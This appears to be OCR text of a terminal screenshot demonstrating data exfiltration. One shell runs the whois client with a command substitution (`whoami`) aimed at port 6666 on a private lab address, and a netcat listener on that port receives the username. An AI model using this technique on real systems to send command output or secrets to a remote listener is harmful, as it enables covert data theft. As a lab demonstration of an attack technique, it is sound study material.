 ~ : whois — Konsole
新建标签页(N) 拆分视图 复制(C) 粘贴(
(base) ➜ ~ whois -h 192.168.21.7 -p 6666 `whoami`
~ : nc — Konsole
新建标签页(N) 拆分视图
(base) ➜ ~ nc -lnvp 6666
Connection from 192.168.21.7:37848
liuty